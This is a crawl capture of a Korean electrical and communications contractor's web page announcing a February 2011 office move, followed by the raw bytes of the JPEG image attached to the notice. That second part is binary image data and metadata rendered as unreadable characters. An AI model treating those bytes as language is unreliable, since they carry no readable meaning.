

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/html/?code=B02&mode=view&numid=82
body_size: 12013
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<title>City I&I에 오신것을 환영합니다.</title>
<link href="/css/css.css" rel="stylesheet" type="text/css">
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/gnb.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/ui.js"></script>
<script language='javascript' src='/js.js'></script>
<script language='javascript' src='/inc/config.js'></script>
</head>

<body oncontextmenu="return false" onselectstart="return false" ondragstart="return false">
<div id="wrapper" class="subbg">
<!-- header start -->
<div id="header">
    <div class="top-inner">
      <div class="logo"><a href="javascript:OpenMenu(1);"><img src="/img/m_logo.gif"></a></div>
      <div class="menu-section"><div class="util-menu"><ul>
            <li><a href="javascript:OpenMenu(3);"><img src="/img/tm_sitemap.gif"></a></li>
            <li><a href="javascript:OpenMenu(1);"><img src="/img/tm_home.gif"></a></li>
        </ul></div>
              <!-- MENU -->
        <div id="TopMenu">
            <dl>
                <dt class="Topmenu_company"><a href="javascript:OpenMenu(101);">회사소개</a></dt>
                <dd class="Topmenu_company_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(101);">회사소개</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(102);">CEO인사말</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(103);">회사연혁</a></li>
                        <li class="step_4"><a href="javascript:OpenMenu(104);">경영방침</a></li>
                        <li class="step_5"><a href="javascript:OpenMenu(105);">조직도</a></li>
                        <li class="step_6"><a href="javascript:OpenMenu(106);">관련사이트</a></li>
                        <li class="step_7"><a href="javascript:OpenMenu(107);">오시는길</a></li>
                    </ul>
                </dd>
                <dt class="Topmenu_busi"><a href="javascript:OpenMenu(201);">주요산업분야</a></dt>
                <dd class="Topmenu_busi_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(201);">주요사업분야</a></li>
                        <!--li class="step_2"><a href="javascript:OpenMenu(202);">통합배선</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(203);">CCTV</a></li>
                        <li class="step_4"><a href="javascript:OpenMenu(204);">방송</a></li>
                        <li class="step_5"><a href="javascript:OpenMenu(205);">CATV</a></li>
                        <li class="step_6"><a href="javascript:OpenMenu(206);">무선통신 및 지하재방송 설비</a></li>
                        <li class="step_7"><a href="javascript:OpenMenu(207);">전기공사업</a></li-->
                    </ul>
                </dd>
                <dt class="Topmenu_history"><a href="javascript:OpenMenu(301);">공사실적</a></dt>
                <dd class="Topmenu_history_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(301);">공사실적</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(302);">하자기간</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(303);">주요시공실적</a></li>
                    </ul>
                </dd>
                <dt class="Topmenu_recruit"><a href="javascript:OpenMenu(401);">인재채용</a></dt>
                <dd class="Topmenu_recruit_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(401);">채용안내</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(402);">채용문의</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(403);">채용공고</a></li>
                    </ul>
                </dd>
                <dt class="Topmenu_community"><a href="javascript:OpenMenu(501);">커뮤니티</a></dt>
                <dd class="Topmenu_community_Sub">
                    <ul>
                        <li class="step_1"><a href="javascript:OpenMenu(501);">업계소식</a></li>
                        <li class="step_2"><a href="javascript:OpenMenu(502);">공지사항</a></li>
                        <li class="step_3"><a href="javascript:OpenMenu(503);">질문과답변</a></li>
                        <li class="step_4"><a href="javascript:OpenMenu(504);">자유게시판</a></li>
                        <li class="step_5"><a href="javascript:OpenMenu(505);">CITY 자료실</a></li>
                    </ul>
                </dd>
            </dl>
        </div>
        
<script type="text/javascript">
	var TScroll = new TopMenuScroll;
	TScroll.DivName = "TopMenu";
	TScroll.ScrollName = "TScroll";
	
	TScroll.Speed = 1;
	TScroll.MovieHeight = 35;

	TScroll.topMenuDepthStart = 40;
	TScroll.topMenuDepthSpeed = 0.5;
	TScroll.topMenuDepthStep = 12;
	TScroll.IEOpacity = 5;
	TScroll.FFOpacity = 0.05;
	TScroll.GoodsSetting();
</script>
        <!-- //MENU END -->
      </div>
    </div>
</div>
<!-- header end -->

<div class="sub-top"><img src="/img/sub_top.jpg" alt="" /></div>

<div id="contents-wrap">
    <div class="contents-inner">

<!--contents start -->
<!--table>
<tr>
	<td><script>flashWrite('/img/s_about.swf','994','325','','','','transparent')</script></td>
</tr>
</table-->
<table>
<tr valign="top">
	<td width="251" style="background:url(/img/left_bottom_img.jpg) no-repeat bottom;" ><!-- sm 시작 -->
	<table border="0" width="100%">
  <tr>
    <td  style="background:url(/img/sm_back.jpg) no-repeat;" align="right" height="700" valign="top">

	<table>
					   <tr>
						<td><img src="/img/community/sm_top.png" class="png24"></td>
					  </tr>
					  <tr>
						<td height="10" bgcolor="#ffffff"></td>
					  </tr>
					  <tr>
						<td><a href="javascript:OpenMenu(501);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','/img/community/sm_01_r.gif',1)" onFocus="this.blur();"><img src="/img/community/sm_01.gif" name="menu1"></a></td>
					  </tr>
					  <tr>
						<td><a href="javascript:OpenMenu(502);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu2','','/img/community/sm_02_r.gif',1)" onFocus="this.blur();"><img src="/img/community/sm_02.gif" name="menu2"></a></td>
					  </tr>
					 <tr>
						<td><a href="javascript:OpenMenu(503);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu3','','/img/community/sm_03_r.gif',1)" onfocus="this.blur();"><img src="/img/community/sm_03.gif" name="menu3"></a></td>
					</tr>
					 <tr>
						<td><a href="javascript:OpenMenu(504);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu4','','/img/community/sm_04_r.gif',1)" onfocus="this.blur();"><img src="/img/community/sm_04.gif" name="menu4"></a></td>
					</tr>
					  <tr>
						<td><a href="javascript:OpenMenu(505);" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','/img/community/sm_05_r.gif',1)" onfocus="this.blur();"><img src="/img/community/sm_05.gif" name="menu5"></a></td>
					  </tr>
					  <tr>
						<td><img src="/img/sm_bot.png" class="png24"></td>
					  </tr>
				  <script>
			// 파일 명을 구합니다.
			var url = String(window.location);
		//	url = url.split("?");
		//	url = url[0] ;
			url = url.substring(url.indexOf('http://')+7);
			url = url.substring(url.lastIndexOf('/')+1);
		//	url = url.substring(0, url.lastIndexOf('.'));
			// 파일명 구하기 끝

			link = new Array();
			link[1] = "code=B01";
			link[2] = "code=B02";
			link[3] = "code=B03";
		    link[4] = "code=B04";
			link[5] = "code=B05";

			imgs = document.getElementsByTagName("IMG");

			for (var i=0; i < imgs.length; i++)
			{
				if ( document.getElementById("menu" + i) != null )
				{
					if (url.match(link[i]))
					{
						temp = document.getElementById("menu" + i).src;


						document.getElementById("menu" + i).src = temp.substring(0, temp.lastIndexOf('.')) + "_r.gif";
					}
				}
			}
		</script>
	</table>	</td></tr>
</table>
<!-- sm 끝 --></td>
	<td width="743" style="background-image:url(/img/s_bottom_img.jpg);background-repeat:no-repeat;background-position:bottom;" >
	<table>
	<tr>
		<td bgcolor="#ffffff" height="730" valign="top" style="padding:0 35;"><!-- st & navi s --><table width="100%">
	<tr>
		<td><img src="/img/community/st_02.gif"></td>
		<td align="right" class="navi" valign="bottom" style="padding-bottom:10;">Home > 커뮤니티 > <b>공지사항</b></td>
	</tr>
	<tr>
		<td colspan="2" height="1" bgcolor="#cccccc;"></td>
	</tr>
	</table><!-- st & navi e -->
	<table width="100%">
	<tr>
		<td class="contents" >
		<!-- 여기부터 *670*-->
			<!-- 버튼 -->
	<table width="100%">
	<tr><td colspan="2" height="10"></td></tr>
	<tr>
		<td> <a href="/html/index.php?code=B02&page=1"><img src="/img/bt/bt_list.gif" align="absmiddle"></a> </td>
		<td align="right">    </td>
	</tr>
	<tr><td colspan="2" height="10"></td></tr>
	</table>
	<!-- 버튼 끝-->
	<div id ="board_contents_view">
	<table width="100%" bgcolor="#DCE98F" cellpadding=0 cellspacing=0 border=0>
	<col width="5">
	<col >
	<col width="5">
	<tr>
		<td><img src="/img/board_skin/bd_top_left.gif"></td>
		<td></td>
		<td><img src="/img/board_skin/bd_top_right.gif"></td>
	</tr>
	<tr>
		<td></td>
		<td>

		<table width="100%" border="0" cellpadding=0 cellspacing=0>
		<tr>
			<td class="board_title_text" width="50" align="center">제목</td>
			<td class="board_title_text"><span style="color:blue">2011년 2월19일 사무실 이전</span></td>
		</tr>
		</table>
		</td>
		<td></td>
	</tr>
	<tr>
		<td><img src="/img/board_skin/bd_bottom_left.gif"></td>
		<td></td>
		<td><img src="/img/board_skin/bd_bottom_right.gif"></td>
	</tr>
	</table>
	<table width="100%" border="0" cellpadding=0 cellspacing=0>
	<tr>
		<td width="5"></td>
		<td height="28" class="board_title_text2" width="50" align="center">작성자</td>
		<td class="s_font">임보람</td>
		<td class="board_title_text2" width="45" align="center">날짜</td>
		<td class="s_font">2011-02-01</td>
		<td class="board_title_text2" width="45" align="center">조회</td>
		<td class="style5 sf">11,117</td>
		<td width="5"></td>
	</tr>
	<tr>
	<td height="1" colspan="10" bgcolor="#DCE98F" ></td>
	</tr>
	</table>
	<!-- 내용 -->
	<table width="100%" style="table-layout:fixed;">
	<tr>
		<td valign="top" style="padding:10;">
			<P>
			2011년 2월 19일 사무실 이전<br />
<br />
주소 : 서울시 성동구 성수동 2가 333-140번지<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;서울숲 코오롱 디지털 타워Ⅱ 5층 508호&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2호선 성수역 4번 출구<br />
<br />
TEL : 02-455-6421<br />
FAX : 02-455-6415<br />
<br />
<img height="527" width="600" onclick=" nopenImage( this.src )" alt="" src="/inc/file/view.php?num=334" /></P>
		</td>
	</tr>
	<tr><td height="1" bgcolor="#DCE98F"></td></tr>
	</table>
	<!-- 내용 끝-->
	</div>
	<!-- 버튼 -->
	<table width="100%">
	<tr><td colspan="2" height="10"></td></tr>
	<tr>
		<td> <a href="/html/index.php?code=B02&page=1"><img src="/img/bt/bt_list.gif" align="absmiddle"></a> </td>
		<td align="right">    </td>
	</tr>
	<tr><td colspan="2" height="10"></td></tr>
	</table>
	<!-- 버튼 끝-->
	

	
	
		<!-- 여기까지 -->
	</td>
	</tr>
	</table></td>
	</tr>
	<tr>
		<td><img src="/img/s_ct_bot.gif"></td>
	</tr>
	<tr>
		<td height="105"></td>
	</tr>
	</table>
	</td>
</tr>
</table>
<!--contents end -->

    </div>
</div>
<!--contents end -->

<!--copyright start -->
<div id="footer">
	<div class="footer-inner">
      <div class="bottom_logo"><img src="/img/bottom_logo.gif"></div>
      <div class="copyright"><img src="/img/copyright.gif"></div>
    </div>
</div>
<!--copyright start -->
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=334
body_size: 321578
content:
���� JFIF  H H  ��Exif  MM *                  b       j(       1       r2       ��i       �   �            Adobe Photoshop 7.0 2011:02:01 12:56:59    �    ��  �      ��      I                          (             &      �       H      H   ���� JFIF  H H  �� Adobe_CM �� Adobe d�   �� � 			
��  p �" ��  ��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? ��%��M��2��=�u�{�]��_�/�E�ƺ��[Z�ol0��7&�� a46����5���i�{]�~��hm��ƿޢጁX��^|`uzE�������{��!̮�~�c���� �D�Ϫ���ݎ>�iɀI?E�]��?���u�g�;����NCmn��8{{�L�L�����Q�b8�7	U~��Q�~v!�[��pqc�X�c���Eʣz.a�c�=�g�&���n����*�� Wh�'ע�*���8k ��?���-�3j%� m-k��#mm5����M����,���x�_�+S�����llL|p������qt�'�˿5P�8����o�׻�m���Z�jf� �}~���[?�Q��C!�Q�7mq$�s+��k���E�����~��K�"ڜa���� ����Gc=�� aIi;��*�u�z��XC�=ۃhnʉ���r$��F�j�5�=�3��C�����d��*��"Ho}��&��<���}β���@yc���ۻ��b�������K�=KZK6�"��ZK�;�o���靗E�>�Cn{j���a��Yߘ�7�&t��ԁ�����T�fu���1Ψ4 [c�/evUfǵ��� ̭%:�pq" p�����Mw�}?�z�/���9�Q�v�֖�&w���ZKC�c=O��Z��:��wh>�����r��7dCZ�����-����/o��2 3�5��'���� }S�����O�p�Y��%���A�AȺ�ks�S]c��o����Z�����/isx�>�Nm��g}n�,e~�~x�� 5��m��N�C����?�J(���a�?�J�O�"�˯{�
����%�=?�{>���W���,����$蒘����㣙�t�@>������N%��i�����C���7Ӳ�m�����QV���og�[Qsi>��s�me�R��ǳ�}���NEa�<1��6Ih.h�o�n藍�(�G���� 8�l �u_g����Ǣ� �f� ����4�*���{�K�׵Ņ�Г;t�שp%�<��I�O�w�� �����j�?Œ#u�u���B�KD�D�ɟꨛ/�W׹�೓�=+�z��C��?/�F��{ǹ�_�g?��� �I�-`nkͥ~m�ec/��[e�ӭ��3�ۭ����j�kb���u�v��� ���p#���ٱQ��}��^3�f��^�sk	}7��[]{� H�U]Ľ�����ַv�4�5�7�� ��w}"[ H�P,� ��6X��V��h,߶~�79Hh�?�����c��j�>�a�;ݲ�+��D�A����6�-c�C�@�/���>���K� -��۵�I���֏�my���>n>*E�H�0	�O�~�`���]�+eX�l71��eYca�����^�~o�����A������]k�qQ�64�p6��� D�v��O����B��\l{v�%����[?H���z蓀�d�>*=�ih#Y��ڪT�[�w�����?���׸��tqw�?�NJ�m���'��$� 2#�-�����%���9��e��k�>��gp&A�Ø)�9�Z�lH ����Uc�I&D�&��&��̿ʛVӺ�./{kf������g����M��J�,ӣL��et����?+�}���;�~�Z�O��f���zVZ,v�շv�����W��Z5��:�у�{Z>������ѥ(�B���(�
��P��7�aW;3{Ч&\�&���B�O��R��ϟ�i����Hl}<˚���� �Z�;H��A�>_��������K�YS��i$��}�n��;O�����"��W���X1�c) ?B���,�>���8l<>d��r���q*�+uM�͌��{}-̖�}P� s������q�^���p/н�١9�獏އ�_�� �����=Km��`	[[w4A� �� ����Yv�~����8����׍�K1�T1�fǽ�ރ�E�$N��ns}F���(�f ��Ҏ�ޞI��VC�n��5��e�G�)ua��Z�\��R��h����v�fAl��Dw-z'Z��Ǳ��nZ��؆�Eb�V��١��=�����G�q��*uJj�3���ݹ�svV�����X�*�m(���s��*�`ht�6�pn�K�^������a�U~����}�	s��i>��"�.fF����׷�Z$}/���~3�Z�Shi� ww~{_�赩X�Qmc�Ӑ��=�pi��,v����T��l�~�!�Z����h�� ���v���|a�� �ߔ�֙��2��k]^��K�[���� V�vnh{�,z�Ɵ�8�C�=�������_��[��ۭ7I{Z� }��� M${L������}�5�@2���H�$���q]S[�hs���=���rX�=�������ј��/��F�4:�G4��'H�����k����E&�UfD=:���v����Y��W;�#^SÇyIO���r��O�a��>�����}�v����!t����������mU
�KC+��2�����C�.U��c��l���PV�j�K�� }l�Cб*�nD�_�<8�X�w��b�����}���+Jy%��d��#���# Oȅ�~mX��^hs�i&}���{��P���!���@yc�9��x�}&����D=C�����%:�I�XUo��Ym�u�V.�L��[>ߢƷ��� }Z.-0A�?�W//���[c���'C�k�F�ȉk�m��c����I:��\g���� Y�渶[�{]D�{�*:�n�1��8R,,ݹ��m�1��j��R�:��:֖�YuL�s�-�����~��Y��� �h���Fyg�^2�{��5׷n��m��=F�^��qJ�s����."1�]`�4������]㵺�����l��ߏ�o�acCN����T����6c��8w45��F�~�������W	��F�a�:�le�}�,C�Ƹ������ ����(�i#,�Z�Lռ���R���Flk<�H?�LǨ��X��3c�o��{T�m�7lw��II#�@�5���D�%Z��l��SP%�3�w#6�G�#�#E���2��~^�Se�;���S�N�X�f������Ӧ��5ָ[=�h7�?�xݮ�j�ڝK\׻���Ɨ ��6��j��D<�~�W]���UՆ[�K�i����Rݭ�=���׀湮���������2��N�MU>���kf?�c*�e�cXk+kq�T��m^I�����dLPo���k{�ֺ$���O���� v��Y�Z�aWKlmn���H���6�}��$�^� w<{���@ �{9U�fY�klx�֓ �v�Q�$G������E����^��sA�6%��@�6��d�q��kC/��t��3K?�� ��[��U�XZַ!��k��mpel�K62�-�+��%�Xڜ�5i�'���W�~� ��jW.��G��Y�Y3M��fMMg�@��v�s���?G�O��k��A��phȢ����i�@h�����cw��[�v�9�����׷U(�bF�i9�ô�t@Ӄ�OC�+*��u��\\2-.�4�E.���c{�����R����dd�����s���9�e-��}'�f�c�⺗�뭰0�]2]���n�j��F[\���eo���5��������}��o� �E��[@u�����Li�7�'V��� ���r�{���1�m�	�,.�f����f��3g�W+eT����CCu:���g�f�Բ[!�o����d�e���sXxe���[[C7����۞��ʶ>g�R���K4�d��(��O]�6��'~�wKʾ�]�ﲦR݁�{��l�o��==��p#C���NĠ$�F�?�g84�� y����a����t�L�T��e���;_l�G��Ĕ����t�$4�� ����b
+5�Ѻ�1����ȏ����Q��������_����Wd;�Ò��������DcK��ڝ~*�02���`�� ��� F��w{��j���c�p$����\�v���7lo�%5��w��Y`}��+�K���#m,� �Z�k�0�h@���?E
ޗ�����Yx�:.<�o�1��,J�[[鱳�v�˵��D(�Cd����� "�Y�,�}��ke��;����� ���652<�L�b �����[?���j��ؘ��M�hmf�	.q�s��s�w��Z���A�Ǹ�+;]���ڴ�~c�l$i�Wk#�G��s�(�ǵ��K��K�;vKv�~c����n/����S�����Photoshop 3.0 8BIM%                     8BIM�      H     H    8BIM&               ?�  8BIM        x8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM       8BIM         8BIM          @  @    8BIM         8BIM    I             I  �   
 U n t i t l e d - 1                                �  I                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  I    Rghtlong  �   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  I    Rghtlong  �   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM      8BIM        8BIM    �      �   p  �  �   �  ���� JFIF  H H  �� Adobe_CM �� Adobe d�   �� � 			
��  p �" ��  ��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? ��%��M��2��=�u�{�]��_�/�E�ƺ��[Z�ol0��7&�� a46����5���i�{]�~��hm��ƿޢጁX��^|`uzE�������{��!̮�~�c���� �D�Ϫ���ݎ>�iɀI?E�]��?���u�g�;����NCmn��8{{�L�L�����Q�b8�7	U~��Q�~v!�[��pqc�X�c���Eʣz.a�c�=�g�&���n����*�� Wh�'ע�*���8k ��?���-�3j%� m-k��#mm5����M����,���x�_�+S�����llL|p������qt�'�˿5P�8����o�׻�m���Z�jf� �}~���[?�Q��C!�Q�7mq$�s+��k���E�����~��K�"ڜa���� ����Gc=�� aIi;��*�u�z��XC�=ۃhnʉ���r$��F�j�5�=�3��C�����d��*��"Ho}��&��<���}β���@yc���ۻ��b�������K�=KZK6�"��ZK�;�o���靗E�>�Cn{j���a��Yߘ�7�&t��ԁ�����T�fu���1Ψ4 [c�/evUfǵ��� ̭%:�pq" p�����Mw�}?�z�/���9�Q�v�֖�&w���ZKC�c=O��Z��:��wh>�����r��7dCZ�����-����/o��2 3�5��'���� }S�����O�p�Y��%���A�AȺ�ks�S]c��o����Z�����/isx�>�Nm��g}n�,e~�~x�� 5��m��N�C����?�J(���a�?�J�O�"�˯{�
����%�=?�{>���W���,����$蒘����㣙�t�@>������N%��i�����C���7Ӳ�m�����QV���og�[Qsi>��s�me�R��ǳ�}���NEa�<1��6Ih.h�o�n藍�(�G���� 8�l �u_g����Ǣ� �f� ����4�*���{�K�׵Ņ�Г;t�שp%�<��I�O�w�� �����j�?Œ#u�u���B�KD�D�ɟꨛ/�W׹�೓�=+�z��C��?/�F��{ǹ�_�g?��� �I�-`nkͥ~m�ec/��[e�ӭ��3�ۭ����j�kb���u�v��� ���p#���ٱQ��}��^3�f��^�sk	}7��[]{� H�U]Ľ�����ַv�4�5�7�� ��w}"[ H�P,� ��6X��V��h,߶~�79Hh�?�����c��j�>�a�;ݲ�+��D�A����6�-c�C�@�/���>���K� -��۵�I���֏�my���>n>*E�H�0	�O�~�`���]�+eX�l71��eYca�����^�~o�����A������]k�qQ�64�p6��� D�v��O����B��\l{v�%����[?H���z蓀�d�>*=�ih#Y��ڪT�[�w�����?���׸��tqw�?�NJ�m���'��$� 2#�-�����%���9��e��k�>��gp&A�Ø)�9�Z�lH ����Uc�I&D�&��&��̿ʛVӺ�./{kf������g����M��J�,ӣL��et����?+�}���;�~�Z�O��f���zVZ,v�շv�����W��Z5��:�у�{Z>������ѥ(�B���(�
��P��7�aW;3{Ч&\�&���B�O��R��ϟ�i����Hl}<˚���� �Z�;H��A�>_��������K�YS��i$��}�n��;O�����"��W���X1�c) ?B���,�>���8l<>d��r���q*�+uM�͌��{}-̖�}P� s������q�^���p/н�١9�獏އ�_�� �����=Km��`	[[w4A� �� ����Yv�~����8����׍�K1�T1�fǽ�ރ�E�$N��ns}F���(�f ��Ҏ�ޞI��VC�n��5��e�G�)ua��Z�\��R��h����v�fAl��Dw-z'Z��Ǳ��nZ��؆�Eb�V��١��=�����G�q��*uJj�3���ݹ�svV�����X�*�m(���s��*�`ht�6�pn�K�^������a�U~����}�	s��i>��"�.fF����׷�Z$}/���~3�Z�Shi� ww~{_�赩X�Qmc�Ӑ��=�pi��,v����T��l�~�!�Z����h�� ���v���|a�� �ߔ�֙��2��k]^��K�[���� V�vnh{�,z�Ɵ�8�C�=�������_��[��ۭ7I{Z� }��� M${L������}�5�@2���H�$���q]S[�hs���=���rX�=�������ј��/��F�4:�G4��'H�����k����E&�UfD=:���v����Y��W;�#^SÇyIO���r��O�a��>�����}�v����!t����������mU
�KC+��2�����C�.U��c��l���PV�j�K�� }l�Cб*�nD�_�<8�X�w��b�����}���+Jy%��d��#���# Oȅ�~mX��^hs�i&}���{��P���!���@yc�9��x�}&����D=C�����%:�I�XUo��Ym�u�V.�L��[>ߢƷ��� }Z.-0A�?�W//���[c���'C�k�F�ȉk�m��c����I:��\g���� Y�渶[�{]D�{�*:�n�1��8R,,ݹ��m�1��j��R�:��:֖�YuL�s�-�����~��Y��� �h���Fyg�^2�{��5׷n��m��=F�^��qJ�s����."1�]`�4������]㵺�����l��ߏ�o�acCN����T����6c��8w45��F�~�������W	��F�a�:�le�}�,C�Ƹ������ ����(�i#,�Z�Lռ���R���Flk<�H?�LǨ��X��3c�o��{T�m�7lw��II#�@�5���D�%Z��l��SP%�3�w#6�G�#�#E���2��~^�Se�;���S�N�X�f������Ӧ��5ָ[=�h7�?�xݮ�j�ڝK\׻���Ɨ ��6��j��D<�~�W]���UՆ[�K�i����Rݭ�=���׀湮���������2��N�MU>���kf?�c*�e�cXk+kq�T��m^I�����dLPo���k{�ֺ$���O���� v��Y�Z�aWKlmn���H���6�}��$�^� w<{���@ �{9U�fY�klx�֓ �v�Q�$G������E����^��sA�6%��@�6��d�q��kC/��t��3K?�� ��[��U�XZַ!��k��mpel�K62�-�+��%�Xڜ�5i�'���W�~� ��jW.��G��Y�Y3M��fMMg�@��v�s���?G�O��k��A��phȢ����i�@h�����cw��[�v�9�����׷U(�bF�i9�ô�t@Ӄ�OC�+*��u��\\2-.�4�E.���c{�����R����dd�����s���9�e-��}'�f�c�⺗�뭰0�]2]���n�j��F[\���eo���5��������}��o� �E��[@u�����Li�7�'V��� ���r�{���1�m�	�,.�f����f��3g�W+eT����CCu:���g�f�Բ[!�o����d�e���sXxe���[[C7����۞��ʶ>g�R���K4�d��(��O]�6��'~�wKʾ�]�ﲦR݁�{��l�o��==��p#C���NĠ$�F�?�g84�� y����a����t�L�T��e���;_l�G��Ĕ����t�$4�� ����b
+5�Ѻ�1����ȏ����Q��������_����Wd;�Ò��������DcK��ڝ~*�02���`�� ��� F��w{��j���c�p$����\�v���7lo�%5��w��Y`}��+�K���#m,� �Z�k�0�h@���?E
ޗ�����Yx�:.<�o�1��,J�[[鱳�v�˵��D(�Cd����� "�Y�,�}��ke��;����� ���652<�L�b �����[?���j��ؘ��M�hmf�	.q�s��s�w��Z���A�Ǹ�+;]���ڴ�~c�l$i�Wk#�G��s�(�ǵ��K��K�;vKv�~c����n/����S�� 8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM         ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:51ba1bb2-2db7-11e0-ac82-864ba5bed7f8'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:3295641b-2db7-11e0-ac82-864ba5bed7f8</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>�� Adobe d@   �� � �� I� ��  T�� �            	
